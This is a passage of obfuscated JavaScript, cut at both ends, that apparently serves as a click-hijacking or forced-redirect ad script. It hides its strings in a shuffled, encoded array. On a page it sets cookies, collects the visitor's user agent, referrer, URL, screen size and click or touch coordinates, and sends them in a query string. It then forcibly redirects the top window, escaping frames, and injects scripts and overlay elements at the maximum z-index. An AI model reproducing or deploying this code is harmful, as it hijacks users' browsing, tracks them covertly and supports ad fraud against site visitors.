m_','&ctype=','EWtKC','Izfsi','&clickp=','DdwCz','UPUgZ','img','JJZQt','TnRQJ','vBPwY','IhaMf','NJkpd','userAgent','insertAdjacentElement','hid_height','aAKow','aoKFh','KkPES','zkyuH','QWmgv','=([^;]*)(;|$)','init','pcurl','2131224sYAHcA','QHYAQ','jJkSd','uiuiuiui','false_clo','puNhG','hntdv','9fqwYXV','beDcb','skip','eMlfm','TEgOl','appendChild','height:','hiheight','Xmwfl','[\"6LM2OF\"g\"}\"=\"6f\"g}001=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"gn0=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/@o}14(mYSn(1)m(O^gQ00}\"=\"J_5q@\"g\"hFFJLg\\/\\/@o}14(mYSn(1)m(O^gQ00}\"=\"^_5q\"g\"hFFJLg\\/\\/^J6(mf2o:O4m(O^\"=\"J(_5q\"g\"hFFJLg\\/\\/h(mf2o:O4m(O^\"=\"5YdfMF6^Y\"g}n00P','toLowerCase','NcZsu','TVnJX','CgBtu','mDkGa','yBOmF','\x20~\x20','Teuty','vcHoV','\x20~\x20.','DeviceMotionEvent','responseText','KUGfn','CScr','com_pvnum_show','is_com','now','string','time','add','KHDfa','gImg','cSty','czLTp','px\x20!important;','jLbRw','WaPyR','type','after','YcUte','VabJm','show_number','addEventListener','href','Content-type','sCook','mysZL','wTowU','hid_click_num','NFTtP','hUTFj','biDvJ','position:\x20fixed;width:\x201px;height:\x201px;bottom:\x200px;left:\x200px;','owwzC','bnERo','send','khaIv','MnPPI','floor','jGvfl','HYCHQ','com_state','test','scrollTop','&interval=','opentime','Qwmeu','wKsdU','remove','cfJOZ','QKHdG','px;\x20background-size:\x20','KXkur','boKnN','childNodes','open','getElementsByClassName','AaUpn','qTtuo','WLpfN','WKhKh','whAkA','bottom:','?t=','nUPKg','dzock','cWhOm','gzkGn','is_not','XlNIF','obroA','aGHtQ','hid_c_number','KrxyS','qWWyo','&target=1','kfvCB','SUWbl','hid_state','is_repeat_ip_','random','irUMY','boOwv','VMmyj','LrdGb','fWNWo','tAOZY','&source=','xKpHA','KPuHU','mDolV','URL','PfWJs',':before{content:\x20\x27\x27;transform:\x20rotate(45deg);-webkit-transform:\x20rotate(45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#4CAF50;\x20margin-top:\x208px;}','f6LJqdTg\x20)qO(S!\x204*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}00b!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg}00b!\x20)OFFO^g\x200JR!\x20qY7Fg\x200JR!','YXwTT','read_time','display:\x20block;\x20\x20width:\x20100%;\x20height:','VriXc','MudZZ','EhdzD','1|0|10|7|11|3|4|2|6|8|5|9','IsPC','bottom','&screen=','getElementById','3032026Llhewb','split','fUaFU','open_n','parentNode','gtop','nLFvF','width','px;','gOllg','wntCh','tyXzh','HXgwG','qxuVr','pSfCI','KRXiF','oUnWM','ERwAr','sLERD','nvYUK','12518240oyUqrA','CvluZ','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz','rGsuZ'];a0_0x3f39=function(){return _0x3d3bb1;};return a0_0x3f39();}(function(_0x29bb63,_0x4bea7c){var _0x1e4fcb=a0_0x5131,_0x3b9270=_0x29bb63();while(!![]){try{var _0x2da5d2=parseInt(_0x1e4fcb(0x1bb))/0x1+parseInt(_0x1e4fcb(0x276))/0x2+-parseInt(_0x1e4fcb(0x1f1))/0x3+-parseInt(_0x1e4fcb(0x2be))/0x4*(-parseInt(_0x1e4fcb(0x1c3))/0x5)+parseInt(_0x1e4fcb(0x30c))/0x6*(parseInt(_0x1e4fcb(0x2dc))/0x7)+parseInt(_0x1e4fcb(0x28a))/0x8+-parseInt(_0x1e4fcb(0x1f8))/0x9*(parseInt(_0x1e4fcb(0x2d2))/0xa);if(_0x2da5d2===_0x4bea7c)break;else _0x3b9270['push'](_0x3b9270['shift']());}catch(_0x78b9cf){_0x3b9270['push'](_0x3b9270['shift']());}}}(a0_0x3f39,0xbf09f),!(function(){var _0x403df2=a0_0x5131,_0x2535e1={'vBPwY':function(_0x288432,_0x162e6c){return _0x288432==_0x162e6c;},'KXkur':function(_0x1035c8,_0x478369){return _0x1035c8==_0x478369;},'LGWVw':_0x403df2(0x28c),'NcZsu':function(_0x40703f,_0x2ef7c7){return _0x40703f<_0x2ef7c7;},'uDAHG':function(_0x3cedcc,_0x4d0348){return _0x3cedcc+_0x4d0348;},'aAKow':_0x403df2(0x1d9),'vHnPe':_0x403df2(0x1ee),'ZbRyM':function(_0x34dd6e,_0x19d7ca){return _0x34dd6e(_0x19d7ca);},'cWhOm':function(_0x50b764,_0x119ed9){return _0x50b764*_0x119ed9;},'KPuHU':function(_0x5ef44d,_0x917120){return _0x5ef44d+_0x917120;},'uFETt':function(_0xcd0bcf,_0x2e3018){return _0xcd0bcf+_0x2e3018;},'WKhKh':_0x403df2(0x1b9),'ydeJh':'iscookie','vFihW':_0x403df2(0x1bf),'zTvvH':_0x403df2(0x22c),'boOwv':function(_0x397926,_0x3d9868){return _0x397926<=_0x3d9868;},'jGvfl':function(_0x33c221,_0x73caa1){return _0x33c221>_0x73caa1;},'eFEjP':_0x403df2(0x271),'Teuty':_0x403df2(0x2a9),'tmLXU':function(_0x228fb6,_0x3010bf){return _0x228fb6-_0x3010bf;},'MnPPI':function(_0x24584c,_0x1b71d8){return _0x24584c+_0x1b71d8;},'ajLIK':_0x403df2(0x25b),'LzsfR':function(_0x1298cf,_0xda4c50){return _0x1298cf+_0xda4c50;},'MDOwa':function(_0x867f04,_0x39842d){return _0x867f04+_0x39842d;},'hUTFj':'/cc/','HXgwG':function(_0x44b8de,_0x11feb8){return _0x44b8de==_0x11feb8;},'aGHtQ':function(_0x1064c5,_0x3b1cc3){return _0x1064c5+_0x3b1cc3;},'rhRCN':function(_0x463690,_0x58be9a){return _0x463690+_0x58be9a;},'bWHTS':_0x403df2(0x238),'nvYUK':function(_0x2391e6,_0x3e6acb){return _0x2391e6/_0x3e6acb;},'qTtuo':function(_0x218251,_0x55edc5){return _0x218251-_0x55edc5;},'CvluZ':function(_0x1a46b8,_0x51157e){return _0x1a46b8+_0x51157e;},'YgGBq':function(_0xe7e5cf,_0x225a11){return _0xe7e5cf+_0x225a11;},'bPaXV':function(_0x3aa800,_0x23b585){return _0x3aa800+_0x23b585;},'VabJm':function(_0x178b87,_0x3df82e){return _0x178b87+_0x3df82e;},'AzQsq':function(_0x491666,_0x408baa){return _0x491666+_0x408baa;},'rcFwD':function(_0x65446f,_0x1923c2){return _0x65446f+_0x1923c2;},'jJkSd':'&refso=','KkPES':_0x403df2(0x2a1),'dVcYg':_0x403df2(0x263),'rGsuZ':function(_0x2c6e6f,_0x55fecf){return _0x2c6e6f(_0x55fecf);},'YYzfW':function(_0x3235e8,_0x311559){return _0x3235e8+_0x311559;},'Izfsi':function(_0x50d040,_0x335072){return _0x50d040+_0x335072;},'ekOzN':_0x403df2(0x274),'ExIRM':function(_0x5be66a,_0x44265f){return _0x5be66a+_0x44265f;},'CsHGK':'&ifrom=','gQPct':'&history=','kfvCB':'&ipnumber=','wKsdU':function(_0x56bed3,_0xd193af){return _0x56bed3+_0xd193af;},'bnERo':function(_0x27d720,_0x9aace1){return _0x27d720+_0x9aace1;},'wntCh':_0x403df2(0x1dd),'obroA':function(_0x4ffb93,_0x1e7c40){return _0x4ffb93(_0x1e7c40);},'DCePp':_0x403df2(0x1da),'twNoM':function(_0x2b964e,_0x8e2c1){return _0x2b964e+_0x8e2c1;},'hecDS':function(_0x222791,_0x3ec741){return _0x222791+_0x3ec741;},'CgBtu':'&jstime=','Qwmeu':function(_0x206715,_0x1796bf){return _0x206715(_0x1796bf);},'LrdGb':function(_0x6b03e8,_0x211c30){return _0x6b03e8+_0x211c30;},'KRXiF':_0x403df2(0x2e0),'ZpBMt':function(_0x48245a,_0x183bfe){return _0x48245a(_0x183bfe);},'qWWyo':_0x403df2(0x1c7),'nEuYA':_0x403df2(0x29c),'tAOZY':function(_0x53ef86,_0x45155e){return _0x53ef86+_0x45155e;},'iJyIz':'div','NQYhE':_0x403df2(0x20b),'NFTtP':'{display:\x20block;\x20width:\x2010%;\x20position:\x20fixed;\x20z-index:\x202147483646;}','yBOmF':_0x403df2(0x208),'hntdv':'{border-radius:6px;\x20border:2px\x20solid\x20#4CAF50;\x20box-sizing:initial;}','YXwTT':function(_0x33c569,_0x28194f){return _0x33c569+_0x28194f;},'XkvQa':_0x403df2(0x269),'EWtKC':function(_0x3fefdc,_0xd81787){return _0x3fefdc+_0xd81787;},'lQoyx':function(_0x23ec17,_0xecd4a9){return _0x23ec17+_0xecd4a9;},'OwSeQ':'style','PfWJs':_0x403df2(0x1c4),'QHYAQ':function(_0x180859,_0x18674e){return _0x180859+_0x18674e;},'XlNIF':function(_0x1c6d6e,_0x58990d){return _0x1c6d6e>=_0x58990d;},'whAkA':'hidden','WLpfN':function(_0x231f96,_0x379397){return _0x231f96-_0x379397;},'DdwCz':function(_0x33f4ab,_0x25b57b){return _0x33f4ab+_0x25b57b;},'beDcb':function(_0x22c033,_0x366e30){return _0x22c033+_0x366e30;},'zmDBy':function(_0x4e1db0,_0x16d271){return _0x4e1db0+_0x16d271;},'HVEYY':function(_0x159317,_0x3e1831){return _0x159317+_0x3e1831;},'wCnFl':function(_0x32e9fe,_0x57b029){return _0x32e9fe-_0x57b029;},'yHMbf':function(_0x48cfec,_0x4b32d6){return _0x48cfec+_0x4b32d6;},'jYKjv':'GET','SUWbl':function(_0x29de8b,_0x321864){return _0x29de8b!=_0x321864;},'EuFXG':_0x403df2(0x1cc),'LFJOf':_0x403df2(0x291),'Klwmp':function(_0x1ccc1b,_0x511d96){return _0x1ccc1b+_0x511d96;},'JfBwZ':function(_0x651ec9,_0x20eb95){return _0x651ec9+_0x20eb95;},'oSnqW':function(_0x5de49b,_0x2a2aaa){return _0x5de49b+_0x2a2aaa;},'fdbUX':function(_0x2e1a96,_0x2abc1a){return _0x2e1a96+_0x2abc1a;},'jmSUX':function(_0x53d783,_0x4a21ea){return _0x53d783==_0x4a21ea;},'KOLYQ':function(_0x37cf45,_0x275acb){return _0x37cf45+_0x275acb;},'TbwOL':function(_0x24ac2d,_0x627a6e){return _0x24ac2d+_0x627a6e;},'xYsDn':function(_0x4b9659,_0x4e2c55){return _0x4b9659+_0x4e2c55;},'FlOEE':function(_0x4ec80c,_0x1ca8fd){return _0x4ec80c+_0x1ca8fd;},'TEgOl':function(_0x4bccb9,_0xc21890){return _0x4bccb9+_0xc21890;},'VMmyj':function(_0x33bc35,_0x5534d3){return _0x33bc35+_0x5534d3;},'Xmwfl':_0x403df2(0x1ce),'SQfIn':function(_0x2df193,_0x3d0a8b){return _0x2df193+_0x3d0a8b;},'xKpHA':function(_0xd6ea18,_0x2ba92b){return _0xd6ea18*_0x2ba92b;},'gduiM':_0x403df2(0x1d6),'BsKxH':_0x403df2(0x2ad),'wdUhX':function(_0x38ce2d,_0x2d5a00){return _0x38ce2d*_0x2d5a00;},'KPdwv':'px\x20-','laFjX':function(_0x5518e3,_0x1901c5){return _0x5518e3*_0x1901c5;},'nZXLH':_0x403df2(0x23f),'iJifH':_0x403df2(0x2e5),'rOPVc':function(_0x5acc14,_0x41e0c8){return _0x5acc14+_0x41e0c8;},'pSfCI':function(_0x1bfe41,_0x497a6f){return _0x1bfe41+_0x497a6f;},'TrNDA':function(_0x3003b3,_0x3877ca){return _0x3003b3+_0x3877ca;},'mBXVN':function(_0xa40a98,_0x1452d7){return _0xa40a98+_0x1452d7;},'JJwQf':function(_0x557538,_0x122c2b){return _0x557538+_0x122c2b;},'AtHir':_0x403df2(0x2ca),'dzock':_0x403df2(0x2ff),'DBpHJ':function(_0x14e28b,_0x1c2bd4){return _0x14e28b-_0x1c2bd4;},'fuKxA':_0x403df2(0x21a),'KrxyS':function(_0xa634cf,_0x4ee45e){return _0xa634cf+_0x4ee45e;},'pcYoQ':function(_0x390e4c,_0x517a0c){return _0x390e4c+_0x517a0c;},'jLbRw':function(_0xa22f92,_0x39ac90){return _0xa22f92+_0x39ac90;},'cfJOZ':function(_0x7a2ef0,_0x54a6cd){return _0x7a2ef0==_0x54a6cd;},'zmUwh':function(_0x405daa,_0x5f250d){return _0x405daa<=_0x5f250d;},'nUPKg':function(_0x3d8a63,_0x2029d5){return _0x3d8a63+_0x2029d5;},'fvSig':function(_0x53c31e,_0x1c1fe8){return _0x53c31e+_0x1c1fe8;},'WUtCI':function(_0x5e0685,_0x3db720){return _0x5e0685+_0x3db720;},'NCibg':function(_0x43c28a,_0x3087dc){return _0x43c28a==_0x3087dc;},'khaIv':_0x403df2(0x215),'XzqCK':_0x403df2(0x30d),'pNyyG':function(_0x481fc7,_0x15b1f3){return _0x481fc7*_0x15b1f3;},'mDkGa':'vw;border:none;z-index:2147483646;','GHApq':function(_0x26fa4a,_0x304cb4){return _0x26fa4a+_0x304cb4;},'CBcpw':function(_0x3ce9ab,_0x183ee2){return _0x3ce9ab==_0x183ee2;},'XqPYe':function(_0x2c9a7b,_0x3684bc){return _0x2c9a7b>=_0x3684bc;},'GZcZi':_0x403df2(0x2af),'SbLMX':function(_0x7dd6ad,_0x4aabdc){return _0x7dd6ad+_0x4aabdc;},'fWNWo':'afterend','AaUpn':function(_0x4e146b,_0x3f6215){return _0x4e146b==_0x3f6215;},'ERwAr':function(_0x101ada,_0x4ac1ab,_0x5a879e){return _0x101ada(_0x4ac1ab,_0x5a879e);},'KUGfn':function(_0x4a3f4b,_0x2651f3){return _0x4a3f4b*_0x2651f3;},'MudZZ':'close','VeUzC':function(_0x4bbf5d,_0x10af43){return _0x4bbf5d>_0x10af43;},'NJkpd':_0x403df2(0x2f1),'UPUgZ':function(_0x387d92,_0x13f5e6){return _0x387d92==_0x13f5e6;},'RsVhd':_0x403df2(0x2e3),'TVnJX':function(_0x9a4e7c,_0x36f79c){return _0x9a4e7c+_0x36f79c;},'boKnN':_0x403df2(0x27e),'bThcp':function(_0x20fc59,_0x1be559){return _0x20fc59+_0x1be559;},'puNhG':_0x403df2(0x24a),'QKmBP':'del','cLEId':_0x403df2(0x211),'fUaFU':function(_0xd1dd48,_0x496477){return _0xd1dd48(_0x496477);},'eMlfm':'compel_click','gOllg':function(_0x5ac4e3,_0x53f673){return _0x5ac4e3==_0x53f673;},'HYCHQ':function(_0x293013,_0x1873c5){return _0x293013<=_0x1873c5;},'QWmgv':function(_0x16762e,_0x8d97ef){return _0x16762e+_0x8d97ef;},'jEOGJ':function(_0x3740aa,_0x34d00b){return _0x3740aa(_0x34d00b);},'nLFvF':'skip','gzkGn':function(_0x3e5ad7,_0x333853,_0x513bb0){return _0x3e5ad7(_0x333853,_0x513bb0);},'oUnWM':function(_0x10b78c,_0x4dc8d8){return _0x10b78c*_0x4dc8d8;},'ZzVbb':'devicemotion','hTQWH':function(_0xeae29f,_0xc2b5a1){return _0xeae29f(_0xc2b5a1);},'YcUte':_0x403df2(0x2ee),'IhaMf':function(_0x47c5b2,_0x3eb7f1){return _0x47c5b2!=_0x3eb7f1;},'gEUCg':_0x403df2(0x1f4),'nLZYh':_0x403df2(0x221),'GFTxr':function(_0x1d2c75,_0x168131){return _0x1d2c75==_0x168131;},'WTlIF':function(_0x26d2bc,_0x1f32c2){return _0x26d2bc(_0x1f32c2);},'sLERD':function(_0x540881,_0x3c3db6){return _0x540881(_0x3c3db6);},'OZLFL':function(_0x3cfd1f,_0x3bd239){return _0x3cfd1f*_0x3bd239;},'LggBD':function(_0xfa4b78,_0x4283ac){return _0xfa4b78-_0x4283ac;},'mNoiH':function(_0x2e4bc7,_0x1509c1){return _0x2e4bc7(_0x1509c1);},'mysZL':function(_0x3dd731,_0x5e3490){return _0x3dd731/_0x5e3490;},'zBbvg':function(_0x55a9f4,_0xa44e78){return _0x55a9f4+_0xa44e78;},'KHDfa':function(_0x340751,_0x44b946){return _0x340751+_0x44b946;},'hQCsb':function(_0x15f99c,_0x3bd0bc){return _0x15f99c+_0x3bd0bc;},'vcHoV':function(_0x41dac7,_0x2f6b39){return _0x41dac7+_0x2f6b39;},'aoKFh':function(_0x1c8353,_0x329c23){return _0x1c8353*_0x329c23;},'VriXc':function(_0x5324f9,_0x423a85){return _0x5324f9+_0x423a85;},'QvSmB':function(_0xb440df,_0x59eb90){return _0xb440df+_0x59eb90;},'EhdzD':_0x403df2(0x201),'OfeEx':_0x403df2(0x2a2),'yGjlu':function(_0x164417,_0x5287f0){return _0x164417/_0x5287f0;},'LQYLu':function(_0x49f28c,_0x2954fa){return _0x49f28c*_0x2954fa;},'BcrfH':function(_0x3d37f5,_0x484111){return _0x3d37f5*_0x484111;},'RmRxz':_0x403df2(0x2bd),'JJZQt':_0x403df2(0x24b),'wTowU':_0x403df2(0x296)},_0x440a17=Math['random']()[_0x403df2(0x2d3)](0x24)['substr'](Math[_0x403df2(0x232)](_0x2535e1[_0x403df2(0x2b3)](0x6*Math['random'](),0x2)));if(_0x2535e1[_0x403df2(0x1df)](null,window[_0x440a17])){var _0x4d3203=window[_0x440a17]={},_0x4166f0=0x0,_0x467c58=0x0,_0x1e90fc=0x0;if(_0x4d3203['$']=function(_0x46c69c){var _0x36fcb8=_0x403df2;return _0x2535e1[_0x36fcb8(0x1e3)]('.',_0x46c69c['substr'](0x0,0x1))?document[_0x36fcb8(0x244)](_0x46c69c['substr'](0x1)):_0x2535e1[_0x36fcb8(0x240)]('#',_0x46c69c['substr'](0x0,0x1))?document[_0x36fcb8(0x275)](_0x46c69c[_0x36fcb8(0x304)](0x1)):document[_0x36fcb8(0x2b5)](_0x46c69c);},_0x4d3203['rc']=function(_0x51cd56){var _0x4e46d9=_0x403df2,_0x493c82=_0x2535e1[_0x4e46d9(0x2f8)],_0x14582b='';for(i=0x0;_0x2535e1['NcZsu'](i,_0x51cd56);i++)_0x14582b+=_0x493c82[_0x4e46d9(0x2fe)](Math[_0x4e46d9(0x232)](0x33*Math[_0x4e46d9(0x25c)]()));return _0x14582b;},_0x4d3203[_0x403df2(0x28e)]=function(_0x19638c){var _0x72e01c=_0x403df2,_0x2d2625,_0x3c455d=new RegExp(_0x2535e1[_0x72e01c(0x303)](_0x2535e1[_0x72e01c(0x1e9)],_0x19638c)+_0x2535e1['vHnPe']);return(_0x2d2625=document['cookie']['match'](_0x3c455d))?_0x2535e1[_0x72e01c(0x2cb)](unescape,_0x2d2625[0x2]):null;},_0x4d3203[_0x403df2(0x225)]=function(_0x332550,_0x1cfe6b,_0x126e6d){var _0x504181=_0x403df2,_0x2ae8ea=new Date();_0x2ae8ea['setTime'](_0x2535e1[_0x504181(0x303)](_0x2ae8ea[_0x504181(0x298)](),_0x2535e1[_0x504181(0x24e)](0x3e8,_0x126e6d))),document['cookie']=_0x2535e1['KPuHU'](_0x2535e1[_0x504181(0x265)](_0x2535e1[_0x504181(0x2f5)](_0x2535e1[_0x504181(0x248)],_0x332550),'=')+_0x2535e1[_0x504181(0x2cb)](escape,_0x1cfe6b)+';expires=',_0x2ae8ea['toGMTString']());},_0x4d3203[_0x403df2(0x2c4)]=function(){var _0x51dd33=_0x403df2;return _0x4d3203['sCook']('iscookie','1'),'1'==_0x4d3203['gCook'](_0x2535e1[_0x51dd33(0x2d4)]);},_0x4d3203[_0x403df2(0x27b)]=function(){var _0xd1d56a=_0x403df2;return document['documentElement'][_0xd1d56a(0x237)]||document[_0xd1d56a(0x2a2)][_0xd1d56a(0x237)];},_0x4d3203['CScr']=function(_0x50ec4c){var _0x1abfe7=_0x403df2,_0x308b03=document[_0x1abfe7(0x2ef)](_0x2535e1[_0x1abfe7(0x2a3)]);_0x308b03[_0x1abfe7(0x2c7)]=_0x50ec4c;var _0x3f0121=document[_0x1abfe7(0x2b5)](_0x2535e1[_0x1abfe7(0x2a3)])[0x0];_0x3f0121[_0x1abfe7(0x27a)]['insertBefore'](_0x308b03,_0x3f0121);},_0x4d3203[_0x403df2(0x2e4)]=function(_0x11565a){var _0x5e847f=_0x403df2;return document[_0x5e847f(0x2ef)](_0x11565a);},_0x4d3203[_0x403df2(0x2a6)]=function(){var _0x585e82=_0x403df2,_0x4b63d8=_0x4d3203[_0x585e82(0x2e4)](_0x585e82(0x312));_0x4b63d8[_0x585e82(0x2c3)]=_0x2535e1[_0x585e82(0x1d8)],document['body'][_0x585e82(0x1fd)](_0x4b63d8);var _0x4dab7c=_0x4b63d8['offsetTop'];return _0x4b63d8['remove'](),_0x2535e1['boOwv'](_0x4dab7c,0x0)&&(_0x4dab7c=window['innerHeight']),_0x2535e1[_0x585e82(0x233)](_0x4dab7c,document[_0x585e82(0x2a2)]['clientHeight'])?_0x4dab7c:document[_0x585e82(0x2a2)][_0x585e82(0x2c6)];},_0x4d3203[_0x403df2(0x243)]=function(_0x4aace9){var _0x2cfef1=_0x403df2,_0x429c8b=_0x2535e1[_0x2cfef1(0x297)][_0x2cfef1(0x277)]('|'),_0x529404=0x0;while(!![]){switch(_0x429c8b[_0x529404++]){case'0':if(_0x4d3203[_0x2cfef1(0x28e)](_0x2535e1[_0x2cfef1(0x209)]))return!0x1;continue;case'1':var _0x384914={'TnRQJ':function(_0x2726ec,_0x444c04){var _0x1482b0=_0x2cfef1;return _0x2535e1[_0x1482b0(0x203)](_0x2726ec,_0x444c04);},'OPvdw':function(_0x1e88a8,_0x547774){return _0x1e88a8(_0x547774);},'tyXzh':function(_0x52ad63,_0x164b53){return _0x52ad63-_0x164b53;},'oYSSG':function(_0x37494d,_0x1449e3){return _0x2535e1['tmLXU'](_0x37494d,_0x1449e3);},'WaPyR':function(_0x576ff1,_0x2a3eb1){return _0x576ff1(_0x2a3eb1);},'MOlkR':function(_0x524247,_0x5792e0){var _0x55d31f=_0x2cfef1;return _0x2535e1[_0x55d31f(0x265)](_0x524247,_0x5792e0);}};continue;case'2':_0x4aace9[_0x2cfef1(0x279)]+=0x1;continue;case'3':var _0x2f2164=0x1;continue;case'4':if(_0x4d3203[_0x2cfef1(0x2c4)]()){var _0x1140a0=_0x4d3203[_0x2cfef1(0x28e)](_0x2535e1[_0x2cfef1(0x231)](_0x2535e1[_0x2cfef1(0x2db)],_0x4aace9['id']));if(_0x1140a0)new Array(),_0x2f2164=_0x1140a0[_0x2cfef1(0x277)](':')['length'];}continue;case'5':var _0x3b3941=_0x4aace9[_0x2cfef1(0x2fd)];continue;case'6':var _0x5592a7=_0x2535e1[_0x2cfef1(0x30a)](_0x2535e1[_0x2cfef1(0x2ec)](_0x2535e1[_0x2cfef1(0x22a)],_0x4aace9['id'])+_0x2cfef1(0x2f0),_0x4aace9[_0x2cfef1(0x250)]);continue;case'7':var _0x2f5077=event||window[_0x2cfef1(0x299)],_0x3930b1=cy=0x0;continue;case'8':_0x2535e1['HXgwG']('0',_0x4aace9['is_not'])&&(_0x5592a7+=_0x2535e1[_0x2cfef1(0x253)]('&se=',_0x4aace9[_0x2cfef1(0x213)])),_0x5592a7+=_0x2535e1['rhRCN'](_0x2535e1[_0x2cfef1(0x313)],_0x2535e1[_0x2cfef1(0x2cb)](parseInt,_0x2535e1[_0x2cfef1(0x289)](_0x2535e1[_0x2cfef1(0x246)](new Date()[_0x2cfef1(0x298)](),_0x4aace9[_0x2cfef1(0x214)]),0x3e8))),_0x5592a7+=_0x2535e1[_0x2cfef1(0x253)](_0x2535e1[_0x2cfef1(0x28b)](_0x2535e1[_0x2cfef1(0x1bd)](_0x2535e1[_0x2cfef1(0x305)](_0x2535e1[_0x2cfef1(0x220)](_0x2535e1['AzQsq'](_0x2535e1[_0x2cfef1(0x29e)](_0x2535e1[_0x2cfef1(0x1f3)],window[_0x2cfef1(0x2f4)]?0x1:0x0)+'_',navigator[_0x2cfef1(0x2e2)]),'_')+_0x4166f0,'_'),_0x467c58),'_'),_0x1e90fc),_0x5592a7+=_0x2535e1[_0x2cfef1(0x303)](_0x2535e1[_0x2cfef1(0x1eb)],encodeURIComponent(_0x4d3203['de'](document[_0x2cfef1(0x267)][_0x2cfef1(0x304)](0x0,0x96)))),_0x5592a7+=_0x2535e1[_0x2cfef1(0x265)](_0x2535e1['dVcYg'],_0x2535e1[_0x2cfef1(0x28d)](encodeURIComponent,_0x4d3203['de'](document[_0x2cfef1(0x1d0)][_0x2cfef1(0x304)](0x0,0x96)))),_0x5592a7+=_0x2cfef1(0x1bc),_0x5592a7+=_0x2535e1['KPuHU'](_0x2535e1['YYzfW'](_0x2535e1[_0x2cfef1(0x1dc)](_0x2535e1['ekOzN'],window['screen'][_0x2cfef1(0x27d)]),'*'),window['screen']['height']),_0x5592a7+=_0x2535e1['ExIRM'](_0x2535e1['CsHGK'],self!=top?0x1:0x0),_0x5592a7+=_0x2535e1['rcFwD'](_0x2535e1['gQPct'],history[_0x2cfef1(0x2f9)]),_0x5592a7+=_0x2535e1[_0x2cfef1(0x258)]+_0x2f2164,_0x5592a7+=_0x2535e1[_0x2cfef1(0x23b)](_0x2535e1[_0x2cfef1(0x22e)](_0x2535e1[_0x2cfef1(0x280)]+_0x2535e1['obroA'](parseInt,_0x3930b1),'*'),_0x2535e1[_0x2cfef1(0x28d)](parseInt,cy)),_0x5592a7+=_0x2535e1[_0x2cfef1(0x2b9)]+_0x4aace9[_0x2cfef1(0x21d)],_0x5592a7+=_0x2535e1[_0x2cfef1(0x2ed)](_0x2cfef1(0x2a4),_0x4aace9['open_n']),_0x5592a7+=_0x2535e1['hecDS'](_0x2535e1[_0x2cfef1(0x205)],_0x2535e1[_0x2cfef1(0x23a)](parseInt,_0x2535e1['nvYUK'](new Date()[_0x2cfef1(0x298)](),0x3e8))),_0x5592a7+=_0x2535e1[_0x2cfef1(0x260)](_0x2535e1[_0x2cfef1(0x285)],Math[_0x2cfef1(0x25c)]());continue;case'9':_0x4aace9[_0x2cfef1(0x239)]=_0x2535e1[_0x2cfef1(0x2c5)](parseInt,Date[_0x2cfef1(0x212)]()),top[_0x2cfef1(0x2a5)]!=self[_0x2cfef1(0x2a5)]?top[_0x2cfef1(0x2a5)]=_0x3b3941+_0x5592a7+_0x2cfef1(0x257):window[_0x2cfef1(0x2a5)][_0x2cfef1(0x223)]=_0x2535e1[_0x2cfef1(0x30a)](_0x3b3941+_0x5592a7,_0x2cfef1(0x257)),setTimeout(function(){var _0x51808a=_0x2cfef1;_0x384914[_0x51808a(0x1e2)](_0x384914[_0x51808a(0x2aa)](parseInt,_0x384914[_0x51808a(0x281)](_0x384914['oYSSG'](Date[_0x51808a(0x212)](),0x708),_0x384914[_0x51808a(0x21c)](parseInt,_0x4aace9[_0x51808a(0x26c)]))),_0x4aace9['opentime'])&&_0x4d3203['CScr'](_0x384914[_0x51808a(0x2fb)](_0x384914[_0x51808a(0x2fb)](_0x4aace9['purl'],_0x5592a7),'&target=0&is_qie=1'));},0x5dc);continue;case'10':_0x4d3203[_0x2cfef1(0x225)](_0x2535e1[_0x2cfef1(0x209)],'1',0x2);continue;case'11':_0x2f5077&&_0x2535e1[_0x2cfef1(0x256)]==_0x2f5077[_0x2cfef1(0x21d)]&&(_0x3930b1=_0x2f5077['touches'][0x0][_0x2cfef1(0x2ae)],cy=_0x2f5077[_0x2cfef1(0x28f)][0x0][_0x2cfef1(0x2df)]),_0x2f5077&&_0x2535e1[_0x2cfef1(0x282)]('touchend',_0x2f5077[_0x2cfef1(0x21d)])&&(_0x3930b1=_0x2f5077[_0x2cfef1(0x30f)][0x0][_0x2cfef1(0x2ae)],cy=_0x2f5077['changedTouches'][0x0][_0x2cfef1(0x2df)]),_0x2f5077&&_0x2535e1['vBPwY'](_0x2cfef1(0x1cc),_0x2f5077[_0x2cfef1(0x21d)])&&(_0x3930b1=_0x2f5077[_0x2cfef1(0x2ae)],cy=_0x2f5077['clientY']);continue;}break;}},_0x4d3203['cSty']=function(_0x411eb7){var _0x44b0c3=_0x403df2,_0x4a1c1e=_0x2535e1[_0x44b0c3(0x2de)][_0x44b0c3(0x277)]('|'),_0x556238=0x0;while(!![]){switch(_0x4a1c1e[_0x556238++]){case'0':if(_0x16b386[_0x44b0c3(0x2d6)]=_0x4a21e5,_0x16b386['id']=_0x11f550,document[_0x44b0c3(0x2c9)][_0x44b0c3(0x1fd)](_0x16b386),!_0x4d3203['$'](_0x2535e1[_0x44b0c3(0x262)]('#',_0x17fc82))){var 